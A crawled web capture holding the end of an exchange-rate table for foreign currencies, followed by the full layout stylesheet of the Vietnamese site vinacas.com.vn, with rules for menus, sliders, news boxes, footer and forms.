					<td>DKK </td>
					<td>- </td>
					<td>4,044.90 </td>
					<td>4,199.58 </td>
				 </tr><tr>
					<td>EUR </td>
					<td>29,992.81 </td>
					<td>30,295.77 </td>
					<td>31,574.09 </td>
				 </tr><tr>
					<td>GBP </td>
					<td>34,377.69 </td>
					<td>34,724.94 </td>
					<td>35,837.08 </td>
				 </tr><tr>
					<td>HKD </td>
					<td>3,273.32 </td>
					<td>3,306.39 </td>
					<td>3,432.82 </td>
				 </tr><tr>
					<td>INR </td>
					<td>- </td>
					<td>286.86 </td>
					<td>299.21 </td>
				 </tr><tr>
					<td>JPY </td>
					<td>160.24 </td>
					<td>161.86 </td>
					<td>170.42 </td>
				 </tr><tr>
					<td>KRW </td>
					<td>15.35 </td>
					<td>17.05 </td>
					<td>18.50 </td>
				 </tr><tr>
					<td>KWD </td>
					<td>- </td>
					<td>85,469.25 </td>
					<td>89,611.97 </td>
				 </tr><tr>
					<td>MYR </td>
					<td>- </td>
					<td>6,412.56 </td>
					<td>6,552.07 </td>
				 </tr><tr>
					<td>NOK </td>
					<td>- </td>
					<td>2,575.00 </td>
					<td>2,684.18 </td>
				 </tr><tr>
					<td>RUB </td>
					<td>- </td>
					<td>320.33 </td>
					<td>354.58 </td>
				 </tr><tr>
					<td>SAR </td>
					<td>- </td>
					<td>6,965.36 </td>
					<td>7,265.13 </td>
				 </tr><tr>
					<td>SEK </td>
					<td>- </td>
					<td>2,819.19 </td>
					<td>2,938.73 </td>
				 </tr><tr>
					<td>SGD </td>
					<td>19,919.20 </td>
					<td>20,120.41 </td>
					<td>20,806.39 </td>
				 </tr><tr>
					<td>THB </td>
					<td>747.64 </td>
					<td>830.71 </td>
					<td>865.93 </td>
				 </tr><tr>
					<td>USD </td>
					<td>26,050.00 </td>
					<td>26,080.00 </td>
					<td>26,380.00 </td>
				 </tr>

--- FILE ---
content_type: text/css
request_url: https://vinacas.com.vn/templates/css.css?id=1769009862
body_size: 7211
content:
@charset "utf-8";
*{margin:0; padding:0;outline:0;}
html{height:100%;}
h1{font-size:15px; line-height:1.3em;}
h2{font-size:14px; line-height:1.3em;} 
h3{font-size:13px; line-height:1.3em;} 
h4{font-size:12px; line-height:1.3em;} 
h5{font-size:11px; line-height:1.3em;} 
h6{font-size:10px; line-height:1.3em;} 
a{text-decoration:none;} 
p{padding: 0 0 10px 0;}
img{border:0; border-spacing:0;}
img, embed{vertical-align:middle;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img, embed  { margin: 0;padding: 0;outline: 0;}
:focus { outline: 0;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0; border: 1px solid #eee}
table td, table th {border: 1px solid #eee; padding: 3px 10px;}
caption, th, td {font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after { content: "";}
blockquote, q { quotes: "" "";}
strong, b {font-weight:bold;}
em {font-style:italic;}
pre {
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
}
input[type=text], input[type=password], input[type=file], input[type=submit], input[type=reset], input[type=search], textarea{
	-webkit-appearance:none;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}
input[type=number]::-webkit-inner-spin-button {opacity: 1;}
main, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
.f-detail {line-height: 1.5; text-align:justify !important;}
.f-detail img, .f-detail div, .f-detail table, .f-detail h1, .f-detail h2, .f-detail h3, .f-detail h4, .f-detail h5, .f-detail h6, .f-detail p, .f-detail strong, .f-ndct em{max-width: 100% !important;}
.f-detail img {padding: 5px 0; max-width: 100% !important; height: auto !important;}
.f-detail a {color: #290F12;}
.f-detail a:hover {color:#EE1B2E;text-decoration: underline;}
.f-detail ul, .f-detail ol {margin: 10px 0;}
.f-detail ul li {list-style: disc; margin-left: 20px;}
.f-detail ol li {list-style: decimal; margin-left: 20px;}
/*//////////////////////////////////*/
.img_object_fit {
	object-fit: cover;
	-moz-object-fit: cover;
	-webkit-object-fit: cover;
	-o-object-fit: cover;
	-ms-object-fit: cover;
}
.img_zoom ul li figure{overflow:hidden; position:relative;}
.img_zoom ul li figure img{ 
	width:100%; height:100%;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.img_zoom ul li:hover figure img{
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.img_zoom ul li figure .figure_che{ display:none;}
/*//////////////////////////////////*/
.page {font-size: 12px; margin: 20px 0 20px 0; line-height: 18px; text-align: center;}
.PageNum a {
	display: inline-block;
	color: #444;
	padding: 3px 10px;
	background:#FFFFFF;
	border: 1px solid #f8f8f8;
	margin: 0px 3px 5px 0px;
}
.PageNum a:hover {color: #fff; background: #3467CA; border: 1px solid #3467CA;}
.PageNum span {
	font-weight: bold;
	display: inline-block;
	color: #fff;
	padding: 3px 10px;
	background: #20458C;
	margin: 0px 3px 5px 0px;
	border: 1px solid #20458C;
}
.ul_share_social {padding-top: 20px; line-height: 18px;}
.ul_share_social > li {float: left;}
.ul_share_social > li + li {margin-left: 7px;}
.tag {padding: 15px 0 0 0; font-size: 11px; overflow: hidden; line-height: 18px;}
.tag span {
	color: #939393; 
	padding: 2px 5px 2px 23px; 
	background: #F1F1F1 url(../imgs/layout/icontag.png) no-repeat 5px 5px; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a {
	padding: 2px 5px; 
	color: #656565; 
	background: #F1F1F1; 
	display: block; 
	float: left;
	margin: 0 3px 3px 0;
}
.tag a:hover {background: #E2E2E2;}
.clear{clear:both; height: 0; float: none;}
.fixbody {overflow: hidden;}
.div_breacrum{ padding:60px 0px; background:url(../imgs/layout/ban_bg.jpg) center no-repeat;}
.div_breacrum .min_wrap{ position:relative;}
.div_breacrum_h1{font-size: 28px;font-weight: bold;text-transform: uppercase;margin-bottom: 10px; color:#FFFFFF;}
.addthis_sharing_toolbox {position: absolute; top:40%; right: 0px;}
.ul_breacrum > li {display: inline-block; color: #999; margin-right:5px;}
.ul_breacrum > li > a {color: #FFFFFF; display: inline-block;}
.ul_breacrum > li > a:hover {color: #F7DA14;}
.ul_breacrum > li:last-child .fa{ display:none;}
/************************************************************************************
MENU MOBILE
*************************************************************************************/
.icon_menu_mobile {
	visibility: hidden;
	width: 35px; height: 35px;
	background: url(../imgs/layout/menu_mobile.png) no-repeat center;
	position: absolute;
	top: 10px; right: 10px;
	z-index: 99999;
	border:solid 1px #FFFFFF;
	cursor:pointer;
}
.icon_menu_mobile:focus {border:solid 1px #DA8D3B;}
.menu_mobile {
	visibility: hidden;
	background: #555555;
	width: 280px; height: 100%;
	overflow-y: scroll;
	position: absolute;
	top: 0; left: -280px;
	z-index: 9999999;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;	
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.close_menu_mobile {
	background: rgba(255,255,255,0); 
	position: fixed; 
	top: 0; right: 0; bottom: 0; left: 280px;
	cursor:pointer;
}
.ad_body {height: 100%; overflow-y: hidden;}
.ad_body .menu_mobile {left: 0;}
.ad_body #wrapper::after {
	content: "";
	background: rgba(0,0,0,0.8);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 11;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.ul_ma_1 li {font-size: 12px; position: relative;}
.ul_ma_1 > li a {white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; color: #fff; padding: 10px 38px 10px 15px;}
.ul_ma_1 > li > a {border-top: 1px solid #6c6c6c; border-bottom: 1px solid #454545; font-weight: bold;}
.ul_ma_1 > li > a:hover, .ul_ma_1 > li.active > a {background: #626262;}
.ul_ma_2 > li > a {background: #474747; border-left: 3px solid #DA8D3B; padding-left: 25px;}
.ul_ma_2 > li > a:hover {background: #5F5F5F;}
.ul_ma_2 > li + li {border-top: 1px solid #575757;}
.ul_ma_3 > li {border-top: 1px solid #575757;}
.ul_ma_3 > li > a {background: #474747; border-left: 3px solid #00b2f5; padding-left: 40px; padding-right: 15px;}
.ul_ma_3 > li > a:hover {background: #5F5F5F;}
.arrown_menu_accordion {
	background: url(../imgs/layout/arrown_menu_accordion.png) no-repeat center;
	width: 38px; height: 38px;
	position: absolute;
	top: 1px; right: 0;
	cursor: pointer;
}
/************************************************************************************
CSS WEBSITE
*************************************************************************************/
@import url('https://fonts.googleapis.com/css?family=Roboto');
input, textarea, select {
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: 400;
	vertical-align: middle;
}
html {height: 100%;}
body {
	/*font-family: Arial, Helvetica, sans-serif;*/
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #454545;
	background:#FFFFFF;
	line-height: 20px;
	margin: 0 auto;
	line-height:1.3em;
}
.css_body {
	height: 100%;
	-webkit-text-size-adjust:100%;
	word-wrap: break-word;
}
#wrapper {height: 100%;}
.min_wrap {width: 1100px; margin: 0 auto;}
.padding_h1{ padding:50px 0px;}
.button {cursor: pointer; background: #FC002B;color: #fff;text-transform: uppercase;padding: 15px 30px;border: 0;font-weight: bold;}
.button:hover {opacity: 0.8;color: #fff;}
a{color:#454545; text-decoration:none;}
a:hover{ color:#E10119;}
.error-sty {color: #f70000; font-weight: 400; padding: 5px 0px;}
.box-sizing-fix {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
/*////////////////////////////////////////////////////////////*/
.a_ye{ color:#FFFFFF;}
.a_ye:hover{ color:#FEF800;}
.bot_top{ height:5px; background-color:#8F0005; margin-bottom:10px;}
.banner_box{ padding:0px 10px; position:relative;}
.banner_left{ float:left; width:60%;}
.banner_left .logo{ height:150px; width:100%;}
.banner_right{ float:right; width:30%; text-align:right;}
.banner_right_login{ margin-top:0px;}
.banner_right_login li{ display:inline-table; margin-left:20px;}
.banner_right_search{ float:none; clear:both; margin-top:10px; position:relative;}
.banner_right_search input{ border:solid 1px #3157A1; padding:5px; width:300px;}
.banner_right_search .buttom_search{ background-color:#3157A1; border:solid 1px #3157A1; color:#FFFFFF; font-size:18px; position:absolute; right:0px; top:0px; height:27px; width:30px; text-align:center; font-weight:normal;}
.banner_right_google{ margin-top:10px;}
.banner_right_google .goog-te-gadget-simple{ border: solid 1px #3157A1;}
.menu{ background-color:#20458C;}
.ul_mn{ background-color:#20458C;}
.ul_mn li{ display:inline-table; padding:0px; margin:0px; font-size:16px; text-transform:capitalize; position:relative;}
.ul_mn li a{color:#FFFFFF; display:block; padding:15px 10px;}
.ul_mn > li.active > a, .ul_mn > li:hover > a {color:#FFFFFF; display:block; background-color:#3467CA;}
.ul_mn > li:hover > ul.mn_child_01 {visibility: visible; z-index: 999999; opacity: 1; top: 48px;}
.ul_mn > li > ul.mn_child_01 {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0px; top: 30px;
	background: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	min-width: 170px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	z-index: 999999;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 3px rgba(0,0,0,0.2);
	box-shadow: 0 0 3px rgba(0,0,0,0.2);
}
.ul_mn > li > ul.mn_child_01::before {
	border-bottom: 4px solid #fff;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	content: " ";
	cursor: pointer;	
	display: block;
    width: 0; height: 0;
    position: absolute;
	z-index: 999999;
	top: -4px; left: 20px;
	margin: 0 auto;
	z-index: 2;
}
.ul_mn > li > ul.mn_child_01::after {
	border-bottom: 6px solid #eee;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	content: " ";
	cursor: pointer;	
	display: block;
    width: 0; height: 0;
    position: absolute;
	z-index: 999999;
	top: -6px; left: 18px;
	margin: 0 auto;
	z-index: 1;
}
.ul_mn > li > ul.mn_child_01 > li {position: relative; margin:0px; display:inherit; float:none; clear:both; font-size:14px;}
.ul_mn > li > ul.mn_child_01 > li > a {
	color: #212121; 
	display: block; 
	padding: 7px 20px; 
	white-space: nowrap; 
	text-transform: capitalize;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.ul_mn > li > ul.mn_child_01 > li:hover > a {background: #3467CA; color: #fff;}
.ul_mn > li > ul.mn_child_01 > li:first-child:hover > a {
	-webkit-border-top-left-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-topright: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.ul_mn > li > ul.mn_child_01 > li:last-child:hover > a {
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-bottomright: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.slider{ position:relative; margin-top:5px;}
.slider_left{ float:left; width:65%; position:relative;}
.slider_left .swiper-container .swiper-wrapper .swiper-slide {height: 300px;}
.slider_left .swiper-container .swiper-wrapper .swiper-slide img {display: block; width: 100%; height: 100%;}
.slider_right{ position:absolute; top:0px; right:0px; bottom:0px; width:35%; background-color:#20458C; z-index:999;}
.slider_right_box{ padding:20px;}
.slider_right_box h2{ text-transform:uppercase; font-size:16px; margin-bottom:10px;}
.slider_right_box ul{ border-top:solid 1px #FFFFFF; margin-top:10px; padding-top:10px;}
.slider_right_box ul li{ float:none; clear:both; margin-bottom:5px;}
.box_ngay{font-style:italic;}
.content_box{ margin-top:10px;}
.content_box_left{ width:70%; float:left;}
.conboxl_hot_td{ color:#20458C; text-transform:uppercase; border-bottom:solid 1px #20458C;  font-size:24px; font-weight:bold;}
.conboxl_hot_td1{ color:#ED292D; text-transform:uppercase; border-bottom:solid 1px #ED292D;  font-size:24px; font-weight:bold;}
.conboxl_hot_box{ position:relative; margin-top:10px;}
.conboxl_hot_left{ width:60%;}
.conboxl_hot_left figure{height:250px;}
.conboxl_hot_left figure img {display: block; width: 100%; height: 100%;}
.conboxl_hot_right{ position:absolute; width:40%; right:0px; top:0px; bottom:0px; background-color:#20458C;}
.conboxl_hot_right1{ position:absolute; width:40%; right:0px; top:0px; bottom:0px; background-color:#8F0005;}
.conboxl_hot_right_box{ padding:20px;}
.conboxl_hot_right_box h3{ font-size:16px; margin-bottom:10px;}
.conboxl_hot_right_box p{ text-align:justify;}
.conboxl_hot_box figure{overflow:hidden; position:relative;}
.conboxl_hot_box figure img{ 
	width:100%; height:100%;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.conboxl_hot_box:hover figure img{
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.conboxl_hot_ul22{ margin-top:10px;}
.conboxl_hot_ul22 ul li{ float:none; clear:both; overflow:hidden; margin-bottom:10px; padding-bottom:10px; border-bottom:solid 1px #D7D7D7;}
.conboxl_hot_ul22 ul li:last-child{ border-bottom:none;}
.conboxl_hot_ul22 ul li figure{ height:150px; width:20%; float:left;}
.conboxl_hot_ul22 ul li .conboxl_hot_divs{ float:right; width:75%;}
.conboxl_hot_ul22 ul li h4{ margin-bottom:5px; margin-top:10px; font-size:16px;}
.conboxl_hot_ul22 ul li p{ text-align:justify;}
.conboxl_hot_ul22 ul li .box_ngay{ font-size:12px;}
.conboxl_hot_ul22 li a{ color:#454545;}
.conboxl_hot_ul22 li a:hover, .conboxl_hot_ul22 li a h4:hover{color:#ED292D;}
.conboxl_hot_ul22 li .img_av_box{ text-align:right;}
.conboxl_hot_ul22 li .img_av{ width:40px; height:40px; border-radius:100px; padding:2px; border:solid 1px #C8C8C8; background-color:#FFFFFF;}

.av_dm_top{ width:40px; height:40px; border-radius:100px; padding:2px; border:solid 1px #C8C8C8; background-color:#FFFFFF;}
.cbt_content3 ul{ margin-top:5px;}
.cbt_content3 ul li{ float:none; clear:both; overflow:hidden; margin-bottom:5px; padding:5px 5px; border-bottom:solid 1px #D7D7D7;}
.cbt_content3 ul li a{ display:block;}
.cbt_content3 ul li figure{ height:60px; width:20%; float:left; border-radius:120px; border:solid 1px #C8C8C8;}
.cbt_content3 ul li h4{ float:right; width:75%; margin-top:20px;}
.cbt_content3 ul li.active{ background-color:#FFF6D7 !important;}
.cbt_content3 ul li.active h4{ color:#20458C;}

.conboxl_hot_ul{ margin-top:10px;}
.conboxl_hot_ul ul li{ display:inline-table; margin-right:10px; margin-bottom:20px; width:30.9%; border-right:solid 1px #9B9B9B; padding-right:13px;}
.conboxl_hot_ul ul li:nth-child(3n){ margin-right:0px; padding-right:0px; border:none;}
.conboxl_hot_ul ul li figure{ height:150px;}
.conboxl_hot_ul ul li h4{ margin-bottom:10px; margin-top:10px; font-size:16px;}
.conboxl_hot_ul ul li p{ text-align:justify;}
.conboxl_hot_ul ul li:last-child{vertical-align:top;}
.conboxl_hot_ul ul li .box_hot_khac{ margin-bottom:10px;}
.conboxl_hot_ul2{ margin-top:20px; margin-left:20px;}
.conboxl_hot_ul2 li{ float:none; clear:both; margin-bottom:10px; list-style:disc;}
.conboxl_hot_ul2 li .box_ngay{ color:#9A9A9A;}
.conboxl_hot_ul2 li a{ color:#20458C;}
.conboxl_hot_ul2 li a:hover{ text-decoration:underline;}
.content_box_right{ width:28%; float:right;}
.content_box_right_sub{ margin-bottom:20px;}
.content_box_right_sub .cbt_td{text-transform:uppercase; font-size:16px; color:#FFFFFF; font-weight:bold; background-color:#8F0005;}
.content_box_right_sub .cbt_td .cbt_td_a{ 
	background-color:#ED292D; display:inline-block; padding:7px 10px 7px 10px;
	float:left;
}
.content_box_right_sub .cbt_td .cbt_td_b{
	float:left;
	width: 0;
    height: 0;
    border-bottom: 32px solid #ED292D;
    border-right: 32px solid transparent;
}
.content_box_right_sub .cbt_td1{text-transform:uppercase; font-size:16px; color:#FFFFFF; font-weight:bold; background-color:#234993;position:relative;}
.content_box_right_sub .cbt_td1 .cbt_td_a{ 
	background-color:#3162C1; display:inline-block; padding:7px 10px 7px 10px;
	float:left;
}
.content_box_right_sub .cbt_td1 .cbt_td_b{
	float:left;
	width: 0;
    height: 0;
    border-bottom: 32px solid #3162C1;
    border-right: 32px solid transparent;
}
.content_box_right_sub .cbt_td1 .cbt_td_c{font-size:12px; font-style:italic; text-transform:capitalize; position:absolute; right:10px; top:7px;}
.cbt_content{ padding:10px; background-color:#EBEBEB;}
.cbt_content table{ font-size:12px; border:none;}
.cbt_content table tr td{ border:none;}
.cbt_content table thead tr td{ font-weight:bold;}
.banner_cen{ margin-bottom:10px;}
.banner_cen img{ width:100%; height:auto;}
.content_box_right_qc{ margin-top:20px;}
.content_box_right_qc ul li{ margin-bottom:20px;}
.content_box_right_qc ul li a{ display:block;}
.content_box_right_qc ul li img{ width:100%; height:auto;}
.cbrs_tds_box{ padding:10px; background-color:#EBEBEB;}
.cbrs_tds_box .cbrs_tds{ color:#214993; font-weight:bold; font-size:16px; margin-bottom:10px;}
.cbrs_tds_box .cbrs_tds span{ color:#ED292D;}
.cbrs_tds_input{ text-align:center;}
.cbrs_tds_input input{ border:solid 1px #B7B7B7; padding:5px;}
.cbrs_tds_input span{ color:#ED292D; font-weight:bold;}
.cbrs_tds_input .cbrs_tds_input1{ width:60%; float:left;}
.cbrs_tds_input .cbrs_tds_input2{ width:20%; float:right;}
.cbt_content .cbrs_tds_input3{border:solid 1px #B7B7B7; padding:5px; width:80%; float:left;}
.cbt_content .cbrs_tds_input4{ border:none; background-color:#9C030B; color:#FFFFFF; padding:6px 10px; float:right; cursor:pointer;}
.cbt_content .cbrs_tds_input4:hover{ opacity:.8;}
.conboxl_hot_sw{overflow:hidden; position:relative;}
.swiper4 .swiper-wrapper{ margin-top:10px;}
.swiper4 .swiper-wrapper .swiper-slide{}
.swiper4 .swiper-wrapper .swiper-slide figure {position: relative; overflow:hidden;text-align: center; height:150px;}
.swiper4 .swiper-wrapper .swiper-slide figure img {display: block; width: auto; max-width: 100%; max-height: 100%; margin: auto;position: absolute;top: 0; right: 0; bottom: 0; left: 0;}
.swiper4 .swiper-wrapper .swiper-slide h4{ margin-bottom:10px; margin-top:10px; font-size:16px;}
.swiper4 .swiper-wrapper .swiper-slide p{ text-align:justify;}
.swiper4 .swiper-wrapper .swiper-slide figure img{ 
	width:100%; height:100%;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.swiper4 .swiper-wrapper .swiper-slide:hover figure img{
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.swiper5 .swiper-wrapper{ margin-top:10px;}
.swiper5 .swiper-wrapper .swiper-slide{}
.swiper5 .swiper-wrapper .swiper-slide figure {position: relative; overflow:hidden;text-align: center; height:150px;}
.swiper5 .swiper-wrapper .swiper-slide figure img {display: block; width: auto; max-width: 100%; max-height: 100%; margin: auto;position: absolute;top: 0; right: 0; bottom: 0; left: 0;}
.swiper5 .swiper-wrapper .swiper-slide h4{ margin-bottom:10px; margin-top:10px; font-size:16px;}
.swiper5 .swiper-wrapper .swiper-slide p{ text-align:justify;}
.swiper5 .swiper-wrapper .swiper-slide figure img{ 
	width:100%; height:100%;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.swiper5 .swiper-wrapper .swiper-slide:hover figure img{
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.banner_cen2{ margin-top:20px;}
.banner_cen2 img{ width:100%; height:auto;}
.doitac{ position:relative; background-color:#EBEBEB; margin-top:50px; border-top:solid 2px #2C5BB4; padding:10px 0px;}
.td_shop_h2{ position:absolute; left:40%; top:-30px; font-size:18px; text-transform:uppercase; color:#FFFFFF;}
.td_shop_h2_box1{ width:37px; height:52px; background-image:url(../imgs/layout/icon1.png); float:left;}
.td_shop_h2_box2{ width:200px; height:52px; background:url(../imgs/layout/icon2.png) repeat-x; float:left; text-align:center;}
.td_shop_h2_box2 div{ padding:15px 0px;}
.td_shop_h2_box3{ width:37px; height:52px; background-image:url(../imgs/layout/icon3.png); float:left;}
.swiper3{overflow:hidden;}
.swiper3 .swiper-slide figure {position: relative;text-align: center; height:150px;}
.swiper3 .swiper-slide figure img {display: block; width: auto; max-width: 100%; max-height: 100%; margin: auto;position: absolute;top: 0; right: 0; bottom: 0; left: 0;}
.footer_dc{ background-color:#234993; padding:20px 0px; color:#FFFFFF;}
.footer_dc h4{ font-size:16px; margin-bottom:20px;}
.footer_dc a{ color:#FFFFFF;}
.footer_dc a:hover{ text-decoration:underline;}
.footer_dc ul li{ margin-bottom:10px;}
.footer_dc .footer_dc1{ float:left; width:20%; margin-right:20px;}
.footer_dc .footer_dc2{ float:left; width:50%;}
.footer_dc .footer_dc3{ float:right; width:25%;}
.footer_cop{ text-align:center; background-color:#153676; padding:10px 0px; color:#FFFFFF;}
.content_box_h2{ font-size:16px; margin-top:20px;}
.content_box_ol{ margin:10px 0px;}
.content_box_ol li{ display:inline-table; margin-right:10px;}
.h3_bvkhac{ margin:20px 0px 10px 0px; text-transform:uppercase; font-size:16px;}
.ul_bvkhac{ margin-left:10px;}
.ul_bvkhac li{ margin-bottom:10px; list-style:disc; margin-left:20px;}
/*////////////Lien he//////////////////*/
.maps_ct{position: relative; height: 300px; background: #ccc;}
.maps_ct iframe{width: 100% !important; height: 100% !important;}
.mask_map{background: rgba(0,0,0,0); z-index: 2; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.f_contact{padding-top: 40px;}
.fc_1 {float: left; width: 48%;}
.fc_2 {float: right; width: 48%; padding-bottom:20px;}
.ul_ct > li {margin-bottom: 20px; position: relative;}
.ipt_ct {border: 1px solid #ccc;width: 100%; height: 34px;padding: 0 10px;color: #777;}
.txt_ct {border: 1px solid #ccc;width: 100%; min-height: 100px;padding: 10px;color: #777;resize: vertical;}
.ipt_ct:focus, .txt_ct:focus {border: 1px solid #bbb; color: #333;}
.t_fc_1 {padding-bottom: 10px; font-weight: 700; font-size: 18px; line-height: 24px;}
.m_fc_1 a {color: #FF371F;}
.m_fc_1 a:hover{text-decoration: underline;}
.ul_m_fc_1 > li{padding: 5px 0; overflow: hidden;}
.ul_m_fc_1 > li i{font-size: 14px; margin-right: 10px; float: left; text-align: center;width: 30px; height: 30px;line-height: 30px;background: #FF371F;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;position: relative;top: -4px;color:#FFFFFF;}
/*/////////////////////////////*/
.content_box_left_new{ width:50%;}
.conboxl_hot_left .figure_khac{height:300px;}
.conboxl_hot_right_new{width:50%; background-color:#20458C;}
.conboxl_hot_right_new h3{ text-transform:uppercase; margin-bottom:5px;}
.conboxl_hot_right_new i{ font-size:16px; text-transform:uppercase;}
.conboxl_hot_right_new p{ margin-top:10px;}
.cbt_content_left{ float:left; width:48%;}
.cbt_content_right{ float:right; width:48%;}
.cbt_content2_box{ padding:10px;}
.cbt_content2 figure{ height:300px; position:relative; overflow:inherit; margin-bottom:20px;}
.cbt_content2 figure img{display: block; width: auto; max-width: 100%; max-height: 100%; margin: auto;position: absolute;top: 0; right: 0; bottom: 0; left: 0;}
.cbt_content2 figure h3{ position:absolute; left:0px; right:0px; bottom:0px; padding:5px 0px; text-align:center; background:url(../imgs/layout/bg.png) repeat; color:#FFFFFF; font-style:italic; font-weight:normal;}
.cbt_content2 p{ text-align:justify;}
.cbt_content2 h4{ margin-bottom:10px; color:#234993; font-size:16px;}
.cbt_content2 .img_cl{ width:100%; height:auto;}
.cbt_content_cen{ text-align:center; padding:10px; background-color:#EBEBEB;}
.cbt_content_cen img{ width:100%; height:auto; max-width:602px;}
.cbt_content_cen2{ text-align:center; padding:10px 0px;}
.cbt_content_cen2 img{ width:100%; height:auto; max-width:969px;}
.cbt_content2_map{ padding:20px 0px; background-color:#EBEBEB;}
.cbt_content3_map{ padding:20px 0px;}
.cbt_map{ margin-bottom:10px;}
.cbt_map ul{ text-align:center;}
.cbt_map ul li{ width:200px; margin:10px; display:inline-table; text-align:center;}
.cbt_map ul li img{ width:120px; height:auto;}
.cbt_map ul li .cd_r_ten{ margin:0px; padding:0px; margin-top:10px; text-align:center; font-size:14px; font-weight:bold; text-transform:uppercase;}
.cbt_map ul li .cd_r_nd{ margin:0px; padding:0px; margin-top:5px; text-align:center; font-size:11px; color:#ADADAD;}
.thanhtich_box ul{ text-align:center; padding:20px 0px;}
.thanhtich_box li{ width:22%; margin-right:30px; display:inline-table;}
.thanhtich_box li:last-child{ margin-right:0px;}
.thanhtich_box li img{ width:100%; height:auto; border:solid 1px #B7B7B7;}
.thanhtich_box li p{ margin-top:20px; text-align:justify;}
.box_t500{ position:relative; margin-top:60px;}
.td_shop_h3{ position:absolute; left:35%; top:-50px; font-size:18px; text-transform:uppercase; color:#FFFFFF;}
.td_shop_h3_box1{ width:61px; height:58px; background-image:url(../imgs/layout/td1.png); float:left;}
.td_shop_h3_box2{ width:200px; height:58px; background:url(../imgs/layout/td2.png) repeat-x; float:left; text-align:center;}
.td_shop_h3_box2 div{ padding:25px 0px;}
.td_shop_h3_box3{ width:61px; height:58px; background-image:url(../imgs/layout/td3.png); float:left;}
<!--///////////////////////////-->
.f_account {padding: 30px 0; font-family: Arial; letter-spacing: 0;}
.form_account {
	background: #fff;
	width: 400px;
	margin: 20px auto;
	padding: 30px;
	border: 1px solid #ddd;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.08); 
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.08);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.08); 
}
.form_account2{
	background: #fff;
	margin: 20px auto;
	padding: 30px;
	border: 1px solid #ddd;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
